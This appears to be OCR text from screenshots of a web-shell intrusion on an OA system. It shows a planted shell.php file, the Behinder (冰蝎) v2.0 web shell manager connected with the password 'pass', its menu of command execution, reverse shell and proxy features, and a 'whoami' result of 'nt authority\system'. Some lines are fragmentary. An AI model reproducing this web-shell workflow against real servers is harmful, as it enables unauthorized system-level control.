 Load URL
http://192.168.184.137:8082/im/2005/113486241.shell.php
Split URL
Execute
Enable Post data Enable Referrer
冰蝎 v2.0 动态二进制加密Web远程管理客户端【t00ls专版 www.t00ls.net】
设置代理
URL IP 访问密码 脚本类型 OS类型 备注 添加时间
http://192.168.184.137:8082/im/2005/113486241.shell.php 192.168.184.137 pass php OA 2020-05-
http://192.168.184.137:8082/im/2005/113486241.shell.php 冰蝎 v2.0
URL: http://192.168.184.137:8082/im/2005/113486241.shell.php 已连接
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
C:\oa2017\webroot\im\2005 >whoami
nt authority\system
C:\oa2017\webroot\im\2005 >